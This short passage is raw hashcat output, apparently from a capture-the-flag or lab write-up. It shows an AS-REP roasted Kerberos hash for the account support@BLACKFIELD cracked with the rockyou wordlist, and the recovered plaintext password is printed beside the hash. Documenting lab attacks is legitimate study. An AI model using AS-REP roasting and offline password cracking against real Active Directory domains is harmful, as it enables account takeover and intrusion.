 $krb5asrep$23$support@BLACKFIELD:9ce81dd53c97116baa4989cb40492d78$27d0b2051fb00b69cf9496d46184930b68e3d9bf7db1fa4bd643ba08491624bde445a6ba7a4548db616a1038bef77d4da8b0445355
bf1a3bd0d74f8ba08be635c32aca1864e5977c6a132e438cada2393ef05ad55fe87d5454654a9571fb6102d8e7a3db2d53214b62c6762976ac3f5de9a343cb027618622b7e6669fe5d081c16c2f1eb03361fe97d8c23
817bde43b370987bc58cf1f88521d38c202f66cde6168dd74382d23171f663de38f91b55904285ece987fb572ec1f63c3a690ee00e0df141e1020dfd0b185385e0208f38d090977e564e557b5690e83a1784d3a21f9e
de68f4882c987ffbb60b8202f4:#00^BlackKnight
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$support@BLACKFIELD:9ce81dd53c97116baa...8202f4
Time.Started.....: Mon Oct  3 18:20:19 2022 (17 secs)
Time.Estimated...: Mon Oct  3 18:20:36 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (../../tools/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   921.0 kH/s (0.92ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 14336000/14344385 (99.94%)
Rejected.........: 0/14336000 (0.00%)
Restore.Point....: 14334976/14344385 (99.93%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: #1Fan465 -> #!hrvert
Hardware.Mon.#1..: Util: 90%
Started: Mon Oct  3 18:19:57 2022
Stopped: Mon Oct  3 18:20:37 2022